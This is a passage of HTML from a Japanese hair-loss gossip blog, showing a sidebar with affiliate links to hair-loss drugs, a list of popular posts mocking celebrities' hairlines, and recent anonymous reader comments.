    <div class="post-2494 popular-entry-card widget-entry-card e-card cf post type-post status-publish format-standard has-post-thumbnail hentry category-trend-post category-hage-post category-entertainer-post">
      <figure class="popular-entry-card-thumb widget-entry-card-thumb card-thumb">
        <img width="120" height="68" src="https://hagelicious.com/wp-content/uploads/2020/02/img_hg200205_j-120x68.jpg" class="attachment-thumb120 size-thumb120 wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://hagelicious.com/wp-content/uploads/2020/02/img_hg200205_j-120x68.jpg 120w, https://hagelicious.com/wp-content/uploads/2020/02/img_hg200205_j-160x90.jpg 160w, https://hagelicious.com/wp-content/uploads/2020/02/img_hg200205_j-320x180.jpg 320w" sizes="(max-width: 120px) 100vw, 120px" />              </figure><!-- /.popular-entry-card-thumb -->

      <div class="popular-entry-card-content widget-entry-card-content card-content">
        <div class="popular-entry-card-title widget-entry-card-title card-title">【悲報】松井裕樹さん、もはや隠す気すらない模様</div>
                                          <div class="popular-entry-card-date widget-entry-card-date display-none">
  <span class="popular-entry-card-post-date widget-entry-card-post-date post-date"><span class="fa fa-clock-o" aria-hidden="true"></span><span class="entry-date">2020.02.05</span></span></div>      </div><!-- /.popular-entry-content -->
      
    </div><!-- /.popular-entry-card -->
  </a><!-- /.popular-entry-card-link -->

      </div>
</div>        
      <div id="pager-post-navi" class="pager-post-navi post-navi-default cf">
    <a href="https://hagelicious.com/hage230429v/" title="【ハゲ速報】フットボール岩尾、YouTuberのヒカルに火の玉ストレート" class="prev-post a-wrap border-element cf">
            <div class="fa fa-chevron-left iconfont" aria-hidden="true"></div>
            <figure class="prev-post-thumb card-thumb"><img width="120" height="68" src="https://hagelicious.com/wp-content/uploads/2022/02/img_hg200709_s-120x68.jpg" class="attachment-thumb120 size-thumb120 wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://hagelicious.com/wp-content/uploads/2022/02/img_hg200709_s-120x68.jpg 120w, https://hagelicious.com/wp-content/uploads/2022/02/img_hg200709_s-160x90.jpg 160w, https://hagelicious.com/wp-content/uploads/2022/02/img_hg200709_s-320x180.jpg 320w" sizes="(max-width: 120px) 100vw, 120px" /></figure>
            <div class="prev-post-title">【ハゲ速報】フットボール岩尾、YouTuberのヒカルに火の玉ストレート</div></a><a href="https://hagelicious.com/hage230430b/" title="【画像アリ】頭皮から「髪の毛」が抜けてもうた・・・" class="next-post a-wrap cf">
            <div class="fa fa-chevron-right iconfont" aria-hidden="true"></div>
            <figure class="next-post-thumb card-thumb">
            <img width="120" height="68" src="https://hagelicious.com/wp-content/uploads/2020/10/img_hg200321_b-2-120x68.jpg" class="attachment-thumb120 size-thumb120 wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://hagelicious.com/wp-content/uploads/2020/10/img_hg200321_b-2-120x68.jpg 120w, https://hagelicious.com/wp-content/uploads/2020/10/img_hg200321_b-2-160x90.jpg 160w, https://hagelicious.com/wp-content/uploads/2020/10/img_hg200321_b-2-320x180.jpg 320w" sizes="(max-width: 120px) 100vw, 120px" /></figure>
    <div class="next-post-title">【画像アリ】頭皮から「髪の毛」が抜けてもうた・・・</div></a>    </div><!-- /.pager-post-navi -->
  


  
  
</div>

<div id="breadcrumb" class="breadcrumb breadcrumb-category sbp-main-bottom" itemscope itemtype="https://schema.org/BreadcrumbList"><div class="breadcrumb-home" itemscope itemtype="https://schema.org/ListItem" itemprop="itemListElement"><span class="fa fa-home fa-fw" aria-hidden="true"></span><a href="https://hagelicious.com" itemprop="item"><span itemprop="name" class="breadcrumb-caption">ホーム</span></a><meta itemprop="position" content="1" /></div><div class="breadcrumb-item" itemscope itemtype="https://schema.org/ListItem" itemprop="itemListElement"><span class="sp"><span class="fa fa-angle-right" aria-hidden="true"></span></span><span class="fa fa-folder fa-fw" aria-hidden="true"></span><a href="https://hagelicious.com/category/kodooji/" itemprop="item"><span itemprop="name" class="breadcrumb-caption">こどおじ・ニート</span></a><meta itemprop="position" content="2" /></div></div>

          </main>

        <div id="sidebar" class="sidebar nwa cf" role="complementary">

  
	<aside id="common_ad-2" class="widget widget-sidebar widget-sidebar-standard widget_common_ad"><div class="ad-area no-icon common-ad-widget ad-none ad-label-visible cf" itemscope itemtype="https://schema.org/WPAdBlock">
  <div class="ad-label" itemprop="name" data-nosnippet>スポンサーリンク</div>
  <div class="ad-wrap">
    <div class="ad-responsive ad-usual"><a href="https://w-di.info/cli_aga1" target="_blank"><img src="https://w-di.info/img/img_rev_wpmain01.jpg" alt="" width="350" height="" class="alignnone size-full" /></a>
<div class="oslst1">
<ul>
<li><a href="https://mttag.com/s/IGUxTB8Klrw" target="_blank">プロペシア</a></li>
<li><a href="https://mttag.com/s/5CAekqQnqr4" target="_blank">AGA治療クリニック処方薬セット（1ケ月分）</a></li>
<li><a href="https://mttag.com/s/26PoiSk5WJ0" target="_blank">AGA治療クリニック処方薬セット（3ケ月分）</a></li>
<li><a href="https://mttag.com/s/paJjfEC-htI" target="_blank">フィナステリド1mg＋ミノキシジル錠10mg(100錠)</a></li>
<li><a href="https://mttag.com/s/4tecpq496tE" target="_blank">エフぺシア1mg100錠（フィナステリド）</a></li>
<li><a href="https://mttag.com/s/Uw1_zCBn5p8" target="_blank">フィナステリド1mg（100錠）＋ツゲイン10%</a></li>
<li><a href="https://mttag.com/s/5CAekqQnqr4" target="_blank">ミノキシジル＋デュタステリド（1ケ月分）</a></li>
<li><a href="https://mttag.com/s/26PoiSk5WJ0" target="_blank">ミノキシジル＋デュタステリド（3ケ月分）</a></li>
<li><a href="https://mttag.com/s/GkVs0F9kAWs" target="_blank">ツゲイン5（ミノキシジル5%）</a></li>
<li><a href="https://mttag.com/s/54xWLZRKsbU" target="_blank">ツゲイン10（ミノキシジル10%）</a></li>
<li><a href="https://amzn.to/4hHxT4i" target="_blank">ディアナチュラスタイル 亜鉛 90粒</a></li>
<li><a href="https://amzn.to/4kdpKGD" target="_blank">リアップX5プラスネオ 60mL</a></li>
<li><a href="https://amzn.to/41pLcR5" target="_blank"> スカルプD ブラックカバースプレー 150g</a></li>
<li><a href="https://amzn.to/3EPhyMn" target="_blank">スキンヘッドシェーバー</a></li>
</ul>
</div>
</div>
          </div>

</div>
</aside><aside id="search-3" class="widget widget-sidebar widget-sidebar-standard widget_search"><form class="search-box input-box" method="get" action="https://hagelicious.com/">
  <input type="text" placeholder="サイト内を検索" name="s" class="search-edit" aria-label="input" value="">
  <button type="submit" class="search-submit" aria-label="button"><span class="fa fa-search" aria-hidden="true"></span></button>
</form>
</aside><aside id="author_box-2" class="widget widget-sidebar widget-sidebar-standard widget_author_box">  <div class="author-box border-element no-icon cf">
        <figure class="author-thumb circle-image">
      <img alt='' src='https://secure.gravatar.com/avatar/b0839babd7eac3cb880020ae69d4eee015fb890868c67ea10492ec2119f079ff?s=200&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/b0839babd7eac3cb880020ae69d4eee015fb890868c67ea10492ec2119f079ff?s=400&#038;d=mm&#038;r=g 2x' class='avatar avatar-200 photo' height='200' width='200' loading='lazy' decoding='async'/>    </figure>
    <div class="author-content">
      <div class="author-name">
        <a rel="author" href="https://hagelicious.com/author/hgtr26262323nrti/" title="禿吉＠プロハゲイター の投稿">禿吉＠プロハゲイター</a>      </div>
      <div class="author-description">
        <p>ハゲてる毛髪診断士。自称「日本一のハゲまとめサイト管理人」薄毛やハゲ、AGAの最新情報をまとめる事が生きがいのハゲ男子。髪の毛が生える方法を探し続けている。今年の目標は<strong>「2323万PV」</strong>を達成する事。相互リンクや相互RSSは<a href="https://hagelicious.com/link/">こちらから</a>お気軽にどうぞ(・∀・)</p>

      </div>
            <div class="profile-follows author-follows">
        <!-- SNSページ -->
<div class="sns-follow bc-brand-color fbc-hide sf-profile">

    <div class="sns-follow-message">禿吉＠プロハゲイターをフォローする</div>
    <div class="sns-follow-buttons sns-buttons">

  
      <a href="https://x.com/hageyoshi2323" class="sns-button follow-button twitter-button twitter-follow-button-sq x-corp-button x-corp-follow-button-sq" target="_blank" title="Xをフォロー" rel="nofollow noopener noreferrer" aria-label="Xをフォロー"><span class="icon-x-corp-logo"></span></a>
  
  
  
  
  
  
  
  
      <a href="https://www.youtube.com/channel/UCLgSluP1AUcMHRDy_j0_cbA" class="sns-button follow-button youtube-button youtube-follow-button-sq" target="_blank" title="YouTubeをフォロー" rel="nofollow noopener noreferrer" aria-label="YouTubeをフォロー"><span class="icon-youtube-logo"></span></a>
  
  
  
      <a href="https://note.com/hagenote/" class="sns-button follow-button note-button note-follow-button-sq" target="_blank" title="noteをフォロー" rel="nofollow noopener noreferrer" aria-label="noteをフォロー"><span class="icon-note-logo"></span></a>
  
  
  
  
      <a href="https://line.me/R/ti/p/@fcn5241o" class="sns-button follow-button line-button line-follow-button-sq" target="_blank" title="LINE@をフォロー" rel="nofollow noopener noreferrer" aria-label="LINE@をフォロー"><span class="icon-line-logo"></span></a>
  
  
  
  
  
  
    
      <a href="//feedly.com/i/discover/sources/search/feed/https%3A%2F%2Fhagelicious.com" class="sns-button follow-button feedly-button feedly-follow-button-sq" target="_blank" title="feedlyで更新情報を購読" rel="nofollow noopener noreferrer" aria-label="feedlyで更新情報を購読"><span class="icon-feedly-logo"></span><span class="follow-count feedly-follow-count"></span></a>
  
      <a href="https://hagelicious.com/feed/" class="sns-button follow-button rss-button rss-follow-button-sq" target="_blank" title="RSSで更新情報を購読" rel="nofollow noopener noreferrer" aria-label="RSSで更新情報を購読"><span class="icon-rss-logo"></span></a>
  
  </div><!-- /.sns-follow-buttons -->

</div><!-- /.sns-follow -->
      </div>
      
    </div>
  </div>
</aside><aside id="popular_entries-2" class="widget widget-sidebar widget-sidebar-standard widget_popular_entries"><h3 class="widget-sidebar-title widget-title">ハゲ速人気記事</h3>  <div class="popular-entry-cards widget-entry-cards no-icon cf ranking-visible">
      <a href="https://hagelicious.com/hage240222j/" class="popular-entry-card-link widget-entry-card-link a-wrap no-1" title="【チビ速報】骨延長手術のこびさん、新たな真実が発覚（画像あり）">
    <div class="post-151204 popular-entry-card widget-entry-card e-card cf post type-post status-publish format-standard has-post-thumbnail hentry category-kodooji-post category-complex-post category-shortstature-post category-trend-post category-cosmeticsurgery-post category-nojob-post tag-356-post">
      <figure class="popular-entry-card-thumb widget-entry-card-thumb card-thumb">
        <img width="120" height="68" src="https://hagelicious.com/wp-content/uploads/2022/12/img_hg221207_b-120x68.jpg" class="attachment-thumb120 size-thumb120 wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://hagelicious.com/wp-content/uploads/2022/12/img_hg221207_b-120x68.jpg 120w, https://hagelicious.com/wp-content/uploads/2022/12/img_hg221207_b-300x167.jpg 300w, https://hagelicious.com/wp-content/uploads/2022/12/img_hg221207_b-768x427.jpg 768w, https://hagelicious.com/wp-content/uploads/2022/12/img_hg221207_b-160x90.jpg 160w, https://hagelicious.com/wp-content/uploads/2022/12/img_hg221207_b-320x180.jpg 320w, https://hagelicious.com/wp-content/uploads/2022/12/img_hg221207_b.jpg 900w" sizes="(max-width: 120px) 100vw, 120px" />              </figure><!-- /.popular-entry-card-thumb -->

      <div class="popular-entry-card-content widget-entry-card-content card-content">
        <div class="popular-entry-card-title widget-entry-card-title card-title">【チビ速報】骨延長手術のこびさん、新たな真実が発覚（画像あり）</div>
                                          <div class="popular-entry-card-date widget-entry-card-date display-none">
  <span class="popular-entry-card-post-date widget-entry-card-post-date post-date"><span class="fa fa-clock-o" aria-hidden="true"></span><span class="entry-date">2024.02.22</span></span></div>      </div><!-- /.popular-entry-content -->
      
    </div><!-- /.popular-entry-card -->
  </a><!-- /.popular-entry-card-link -->

    <a href="https://hagelicious.com/hage200205j/" class="popular-entry-card-link widget-entry-card-link a-wrap no-2" title="【悲報】松井裕樹さん、もはや隠す気すらない模様">
    <div class="post-2494 popular-entry-card widget-entry-card e-card cf post type-post status-publish format-standard has-post-thumbnail hentry category-trend-post category-hage-post category-entertainer-post">
      <figure class="popular-entry-card-thumb widget-entry-card-thumb card-thumb">
        <img width="120" height="68" src="https://hagelicious.com/wp-content/uploads/2020/02/img_hg200205_j-120x68.jpg" class="attachment-thumb120 size-thumb120 wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://hagelicious.com/wp-content/uploads/2020/02/img_hg200205_j-120x68.jpg 120w, https://hagelicious.com/wp-content/uploads/2020/02/img_hg200205_j-160x90.jpg 160w, https://hagelicious.com/wp-content/uploads/2020/02/img_hg200205_j-320x180.jpg 320w" sizes="(max-width: 120px) 100vw, 120px" />              </figure><!-- /.popular-entry-card-thumb -->

      <div class="popular-entry-card-content widget-entry-card-content card-content">
        <div class="popular-entry-card-title widget-entry-card-title card-title">【悲報】松井裕樹さん、もはや隠す気すらない模様</div>
                                          <div class="popular-entry-card-date widget-entry-card-date display-none">
  <span class="popular-entry-card-post-date widget-entry-card-post-date post-date"><span class="fa fa-clock-o" aria-hidden="true"></span><span class="entry-date">2020.02.05</span></span></div>      </div><!-- /.popular-entry-content -->
      
    </div><!-- /.popular-entry-card -->
  </a><!-- /.popular-entry-card-link -->

    <a href="https://hagelicious.com/hage230210x/" class="popular-entry-card-link widget-entry-card-link a-wrap no-3" title="【ハゲ速報】スノーボードの平野歩夢さん、とんでもない姿で発見される（画像あり）">
    <div class="post-130072 popular-entry-card widget-entry-card e-card cf post type-post status-publish format-standard has-post-thumbnail hentry category-complex-post category-trend-post category-hage-post category-entertainer-post tag-aga-post tag-12-post">
      <figure class="popular-entry-card-thumb widget-entry-card-thumb card-thumb">
        <img width="120" height="68" src="https://hagelicious.com/wp-content/uploads/2023/02/hirano230210a-120x68.jpg" class="attachment-thumb120 size-thumb120 wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://hagelicious.com/wp-content/uploads/2023/02/hirano230210a-120x68.jpg 120w, https://hagelicious.com/wp-content/uploads/2023/02/hirano230210a-160x90.jpg 160w, https://hagelicious.com/wp-content/uploads/2023/02/hirano230210a-320x180.jpg 320w" sizes="(max-width: 120px) 100vw, 120px" />              </figure><!-- /.popular-entry-card-thumb -->

      <div class="popular-entry-card-content widget-entry-card-content card-content">
        <div class="popular-entry-card-title widget-entry-card-title card-title">【ハゲ速報】スノーボードの平野歩夢さん、とんでもない姿で発見される（画像あり）</div>
                                          <div class="popular-entry-card-date widget-entry-card-date display-none">
  <span class="popular-entry-card-post-date widget-entry-card-post-date post-date"><span class="fa fa-clock-o" aria-hidden="true"></span><span class="entry-date">2023.02.11</span></span><span class="popular-entry-card-update-date widget-entry-card-update-date post-update"><span class="fa fa-history" aria-hidden="true"></span><span class="entry-date">2023.02.11</span></span>  </div>      </div><!-- /.popular-entry-content -->
      
    </div><!-- /.popular-entry-card -->
  </a><!-- /.popular-entry-card-link -->

    <a href="https://hagelicious.com/hage200523f/" class="popular-entry-card-link widget-entry-card-link a-wrap no-4" title="【悲報】イケメン声優さんの公称身長（170cm)が明らかにおかしい">
    <div class="post-17344 popular-entry-card widget-entry-card e-card cf post type-post status-publish format-standard has-post-thumbnail hentry category-complex-post category-shortstature-post tag-80-post">
      <figure class="popular-entry-card-thumb widget-entry-card-thumb card-thumb">
        <img width="120" height="68" src="https://hagelicious.com/wp-content/uploads/2020/05/img_hg200411_c-3-120x68.jpg" class="attachment-thumb120 size-thumb120 wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://hagelicious.com/wp-content/uploads/2020/05/img_hg200411_c-3-120x68.jpg 120w, https://hagelicious.com/wp-content/uploads/2020/05/img_hg200411_c-3-300x167.jpg 300w, https://hagelicious.com/wp-content/uploads/2020/05/img_hg200411_c-3-768x427.jpg 768w, https://hagelicious.com/wp-content/uploads/2020/05/img_hg200411_c-3-160x90.jpg 160w, https://hagelicious.com/wp-content/uploads/2020/05/img_hg200411_c-3-320x180.jpg 320w, https://hagelicious.com/wp-content/uploads/2020/05/img_hg200411_c-3.jpg 900w" sizes="(max-width: 120px) 100vw, 120px" />              </figure><!-- /.popular-entry-card-thumb -->

      <div class="popular-entry-card-content widget-entry-card-content card-content">
        <div class="popular-entry-card-title widget-entry-card-title card-title">【悲報】イケメン声優さんの公称身長（170cm)が明らかにおかしい</div>
                                          <div class="popular-entry-card-date widget-entry-card-date display-none">
  <span class="popular-entry-card-post-date widget-entry-card-post-date post-date"><span class="fa fa-clock-o" aria-hidden="true"></span><span class="entry-date">2020.05.23</span></span></div>      </div><!-- /.popular-entry-content -->
      
    </div><!-- /.popular-entry-card -->
  </a><!-- /.popular-entry-card-link -->

    <a href="https://hagelicious.com/hage250208h/" class="popular-entry-card-link widget-entry-card-link a-wrap no-5" title="【植毛速報】福山雅治さん、急激に老化してしまう（画像あり）">
    <div class="post-158420 popular-entry-card widget-entry-card e-card cf post type-post status-publish format-standard has-post-thumbnail hentry category-complex-post category-trend-post category-flocking-post category-entertainer-post">
      <figure class="popular-entry-card-thumb widget-entry-card-thumb card-thumb">
        <img width="120" height="68" src="https://hagelicious.com/wp-content/uploads/2025/02/o0500037514639334802-120x68.jpg" class="attachment-thumb120 size-thumb120 wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://hagelicious.com/wp-content/uploads/2025/02/o0500037514639334802-120x68.jpg 120w, https://hagelicious.com/wp-content/uploads/2025/02/o0500037514639334802-160x90.jpg 160w, https://hagelicious.com/wp-content/uploads/2025/02/o0500037514639334802-320x180.jpg 320w" sizes="(max-width: 120px) 100vw, 120px" />              </figure><!-- /.popular-entry-card-thumb -->

      <div class="popular-entry-card-content widget-entry-card-content card-content">
        <div class="popular-entry-card-title widget-entry-card-title card-title">【植毛速報】福山雅治さん、急激に老化してしまう（画像あり）</div>
                                          <div class="popular-entry-card-date widget-entry-card-date display-none">
  <span class="popular-entry-card-post-date widget-entry-card-post-date post-date"><span class="fa fa-clock-o" aria-hidden="true"></span><span class="entry-date">2025.02.08</span></span></div>      </div><!-- /.popular-entry-content -->
      
    </div><!-- /.popular-entry-card -->
  </a><!-- /.popular-entry-card-link -->

    <a href="https://hagelicious.com/hage251002b/" class="popular-entry-card-link widget-entry-card-link a-wrap no-6" title="【ハゲ速報】かまいたち濱家、ナチュラルにハゲる（画像あり）">
    <div class="post-161717 popular-entry-card widget-entry-card e-card cf post type-post status-publish format-standard has-post-thumbnail hentry category-kodooji-post category-complex-post category-trend-post category-hage-post category-nojob-post category-entertainer-post">
      <figure class="popular-entry-card-thumb widget-entry-card-thumb card-thumb">
        <img width="120" height="68" src="https://hagelicious.com/wp-content/uploads/2025/02/hamaie01-1-120x68.jpg" class="attachment-thumb120 size-thumb120 wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://hagelicious.com/wp-content/uploads/2025/02/hamaie01-1-120x68.jpg 120w, https://hagelicious.com/wp-content/uploads/2025/02/hamaie01-1-300x170.jpg 300w, https://hagelicious.com/wp-content/uploads/2025/02/hamaie01-1-768x434.jpg 768w, https://hagelicious.com/wp-content/uploads/2025/02/hamaie01-1-160x90.jpg 160w, https://hagelicious.com/wp-content/uploads/2025/02/hamaie01-1-320x180.jpg 320w, https://hagelicious.com/wp-content/uploads/2025/02/hamaie01-1.jpg 900w" sizes="(max-width: 120px) 100vw, 120px" />              </figure><!-- /.popular-entry-card-thumb -->

      <div class="popular-entry-card-content widget-entry-card-content card-content">
        <div class="popular-entry-card-title widget-entry-card-title card-title">【ハゲ速報】かまいたち濱家、ナチュラルにハゲる（画像あり）</div>
                                          <div class="popular-entry-card-date widget-entry-card-date display-none">
  <span class="popular-entry-card-post-date widget-entry-card-post-date post-date"><span class="fa fa-clock-o" aria-hidden="true"></span><span class="entry-date">2025.10.02</span></span></div>      </div><!-- /.popular-entry-content -->
      
    </div><!-- /.popular-entry-card -->
  </a><!-- /.popular-entry-card-link -->

    <a href="https://hagelicious.com/hage260113a/" class="popular-entry-card-link widget-entry-card-link a-wrap no-7" title="【ハゲ速報】ドジャース大谷翔平さん、頭頂部がｗｗ（画像あり）">
    <div class="post-161986 popular-entry-card widget-entry-card e-card cf post type-post status-publish format-standard has-post-thumbnail hentry category-complex-post category-trend-post category-hage-post category-haircut-post category-1861-post">
      <figure class="popular-entry-card-thumb widget-entry-card-thumb card-thumb">
        <img width="120" height="68" src="https://hagelicious.com/wp-content/uploads/2024/10/ootanisan002-120x68.jpg" class="attachment-thumb120 size-thumb120 wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://hagelicious.com/wp-content/uploads/2024/10/ootanisan002-120x68.jpg 120w, https://hagelicious.com/wp-content/uploads/2024/10/ootanisan002-300x170.jpg 300w, https://hagelicious.com/wp-content/uploads/2024/10/ootanisan002-768x436.jpg 768w, https://hagelicious.com/wp-content/uploads/2024/10/ootanisan002-160x90.jpg 160w, https://hagelicious.com/wp-content/uploads/2024/10/ootanisan002-320x180.jpg 320w, https://hagelicious.com/wp-content/uploads/2024/10/ootanisan002.jpg 900w" sizes="(max-width: 120px) 100vw, 120px" />              </figure><!-- /.popular-entry-card-thumb -->

      <div class="popular-entry-card-content widget-entry-card-content card-content">
        <div class="popular-entry-card-title widget-entry-card-title card-title">【ハゲ速報】ドジャース大谷翔平さん、頭頂部がｗｗ（画像あり）</div>
                                          <div class="popular-entry-card-date widget-entry-card-date display-none">
  <span class="popular-entry-card-post-date widget-entry-card-post-date post-date"><span class="fa fa-clock-o" aria-hidden="true"></span><span class="entry-date">2026.01.13</span></span></div>      </div><!-- /.popular-entry-content -->
      
    </div><!-- /.popular-entry-card -->
  </a><!-- /.popular-entry-card-link -->

    <a href="https://hagelicious.com/hage250219f/" class="popular-entry-card-link widget-entry-card-link a-wrap no-8" title="【ハゲ速報】人気声優の杉田智和さん、とんでもない髪型になる（画像あり）">
    <div class="post-159128 popular-entry-card widget-entry-card e-card cf post type-post status-publish format-standard has-post-thumbnail hentry category-wig-post category-complex-post category-trend-post category-hage-post category-hair_restorer-post category-entertainer-post">
      <figure class="popular-entry-card-thumb widget-entry-card-thumb card-thumb">
        <img width="120" height="68" src="https://hagelicious.com/wp-content/uploads/2025/02/sugita01-120x68.jpg" class="attachment-thumb120 size-thumb120 wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://hagelicious.com/wp-content/uploads/2025/02/sugita01-120x68.jpg 120w, https://hagelicious.com/wp-content/uploads/2025/02/sugita01-160x90.jpg 160w, https://hagelicious.com/wp-content/uploads/2025/02/sugita01-320x180.jpg 320w" sizes="(max-width: 120px) 100vw, 120px" />              </figure><!-- /.popular-entry-card-thumb -->

      <div class="popular-entry-card-content widget-entry-card-content card-content">
        <div class="popular-entry-card-title widget-entry-card-title card-title">【ハゲ速報】人気声優の杉田智和さん、とんでもない髪型になる（画像あり）</div>
                                          <div class="popular-entry-card-date widget-entry-card-date display-none">
  <span class="popular-entry-card-post-date widget-entry-card-post-date post-date"><span class="fa fa-clock-o" aria-hidden="true"></span><span class="entry-date">2025.02.19</span></span></div>      </div><!-- /.popular-entry-content -->
      
    </div><!-- /.popular-entry-card -->
  </a><!-- /.popular-entry-card-link -->

    <a href="https://hagelicious.com/hage240303v/" class="popular-entry-card-link widget-entry-card-link a-wrap no-9" title="【画像あり】骨延長失敗で脚切断した人、お気持ち表明">
    <div class="post-151645 popular-entry-card widget-entry-card e-card cf post type-post status-publish format-standard has-post-thumbnail hentry category-kodooji-post category-complex-post category-shortstature-post category-trend-post category-cosmeticsurgery-post category-nojob-post tag-356-post">
      <figure class="popular-entry-card-thumb widget-entry-card-thumb card-thumb">
        <img width="120" height="68" src="https://hagelicious.com/wp-content/uploads/2022/12/img_hg221207_b-3-120x68.jpg" class="attachment-thumb120 size-thumb120 wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://hagelicious.com/wp-content/uploads/2022/12/img_hg221207_b-3-120x68.jpg 120w, https://hagelicious.com/wp-content/uploads/2022/12/img_hg221207_b-3-300x167.jpg 300w, https://hagelicious.com/wp-content/uploads/2022/12/img_hg221207_b-3-768x427.jpg 768w, https://hagelicious.com/wp-content/uploads/2022/12/img_hg221207_b-3-160x90.jpg 160w, https://hagelicious.com/wp-content/uploads/2022/12/img_hg221207_b-3-320x180.jpg 320w, https://hagelicious.com/wp-content/uploads/2022/12/img_hg221207_b-3.jpg 900w" sizes="(max-width: 120px) 100vw, 120px" />              </figure><!-- /.popular-entry-card-thumb -->

      <div class="popular-entry-card-content widget-entry-card-content card-content">
        <div class="popular-entry-card-title widget-entry-card-title card-title">【画像あり】骨延長失敗で脚切断した人、お気持ち表明</div>
                                          <div class="popular-entry-card-date widget-entry-card-date display-none">
  <span class="popular-entry-card-post-date widget-entry-card-post-date post-date"><span class="fa fa-clock-o" aria-hidden="true"></span><span class="entry-date">2024.03.04</span></span><span class="popular-entry-card-update-date widget-entry-card-update-date post-update"><span class="fa fa-history" aria-hidden="true"></span><span class="entry-date">2024.03.04</span></span>  </div>      </div><!-- /.popular-entry-content -->
      
    </div><!-- /.popular-entry-card -->
  </a><!-- /.popular-entry-card-link -->

    <a href="https://hagelicious.com/hage250901a/" class="popular-entry-card-link widget-entry-card-link a-wrap no-10" title="【ハゲ速報】ダウン浜田雅功さん、ハゲ散らかってしまう（動画あり）">
    <div class="post-161386 popular-entry-card widget-entry-card e-card cf post type-post status-publish format-standard has-post-thumbnail hentry category-complex-post category-trend-post category-hage-post category-entertainer-post">
      <figure class="popular-entry-card-thumb widget-entry-card-thumb card-thumb">
        <img width="120" height="68" src="https://hagelicious.com/wp-content/uploads/2025/08/hamada01-120x68.jpg" class="attachment-thumb120 size-thumb120 wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://hagelicious.com/wp-content/uploads/2025/08/hamada01-120x68.jpg 120w, https://hagelicious.com/wp-content/uploads/2025/08/hamada01-160x90.jpg 160w, https://hagelicious.com/wp-content/uploads/2025/08/hamada01-320x180.jpg 320w" sizes="(max-width: 120px) 100vw, 120px" />              </figure><!-- /.popular-entry-card-thumb -->

      <div class="popular-entry-card-content widget-entry-card-content card-content">
        <div class="popular-entry-card-title widget-entry-card-title card-title">【ハゲ速報】ダウン浜田雅功さん、ハゲ散らかってしまう（動画あり）</div>
                                          <div class="popular-entry-card-date widget-entry-card-date display-none">
  <span class="popular-entry-card-post-date widget-entry-card-post-date post-date"><span class="fa fa-clock-o" aria-hidden="true"></span><span class="entry-date">2025.09.01</span></span></div>      </div><!-- /.popular-entry-content -->
      
    </div><!-- /.popular-entry-card -->
  </a><!-- /.popular-entry-card-link -->

      </div>
</aside>                  <aside id="recent_comments-2" class="widget widget-sidebar widget-sidebar-standard widget_recent_comments">        <h3 class="widget-sidebar-title widget-title">最新のコメント</h3>          <div class="recent-comments">
                <a class="recent-comment-link a-wrap cf" href="https://hagelicious.com/hage200119k/#comment-4041" title="【ハゲ】「千円カットは身なりがどうでもいい人のもの」投稿に反発相次ぐ">
                  <div class="recent-comment cf">
                    <div class="recent-comment-info cf">
                      <figure class="recent-comment-avatar"><img alt='' src='https://secure.gravatar.com/avatar/?s=42&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=84&#038;d=mm&#038;r=g 2x' class='avatar avatar-42 photo avatar-default' height='42' width='42' loading='lazy' decoding='async'/></figure>
                      <div class="recent-comment-author">匿名</div>
                      <div class="recent-comment-date">2026.01.18</div>
                    </div>
                    <div class="recent-comment-content">床屋に行く？いい身分だな！そうは思わんか？</div>
                    <div class="recent-comment-article"><span class="fa fa-link" aria-hidden="true"></span> 【ハゲ】「千円カットは身なりがどうでもいい人のもの」投稿に反発相次ぐ</div>
                  </div>
                </a>
                <a class="recent-comment-link a-wrap cf" href="https://hagelicious.com/hage200121h/#comment-4040" title="【和了】こいつとは麻雀したくないって奴の特徴あげてけ">
                  <div class="recent-comment cf">
                    <div class="recent-comment-info cf">
                      <figure class="recent-comment-avatar"><img alt='' src='https://secure.gravatar.com/avatar/?s=42&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=84&#038;d=mm&#038;r=g 2x' class='avatar avatar-42 photo avatar-default' height='42' width='42' loading='lazy' decoding='async'/></figure>
                      <div class="recent-comment-author">匿名</div>
                      <div class="recent-comment-date">2026.01.18</div>
                    </div>
                    <div class="recent-comment-content">たまにそいつが帰ったあと、椅子の下にごっそり抜け毛が落ちてる人いる。</div>
                    <div class="recent-comment-article"><span class="fa fa-link" aria-hidden="true"></span> 【和了】こいつとは麻雀したくないって奴の特徴あげてけ</div>
                  </div>
                </a>
                <a class="recent-comment-link a-wrap cf" href="https://hagelicious.com/hage200121d/#comment-4039" title="【薄毛】トレンディエンジェルをハゲと言うやつちょっと来い">
                  <div class="recent-comment cf">
                    <div class="recent-comment-info cf">
                      <figure class="recent-comment-avatar"><img alt='' src='https://secure.gravatar.com/avatar/?s=42&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=84&#038;d=mm&#038;r=g 2x' class='avatar avatar-42 photo avatar-default' height='42' width='42' loading='lazy' decoding='async'/></figure>
                      <div class="recent-comment-author">匿名</div>
                      <div class="recent-comment-date">2026.01.18</div>
                    </div>
                    <div class="recent-comment-content">髪の毛ないくせによく言うわ。</div>
                    <div class="recent-comment-article"><span class="fa fa-link" aria-hidden="true"></span> 【薄毛】トレンディエンジェルをハゲと言うやつちょっと来い</div>
                  </div>
                </a>
                <a class="recent-comment-link a-wrap cf" href="https://hagelicious.com/hage200121i/#comment-4038" title="美人「イケメンと付き合いたいなぁ…//」イケメン「美人と付き合いたいなぁ…」">
                  <div class="recent-comment cf">
                    <div class="recent-comment-info cf">
                      <figure class="recent-comment-avatar"><img alt='' src='https://secure.gravatar.com/avatar/?s=42&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=84&#038;d=mm&#038;r=g 2x' class='avatar avatar-42 photo avatar-default' height='42' width='42' loading='lazy' decoding='async'/></figure>
                      <div class="recent-comment-author">匿名</div>
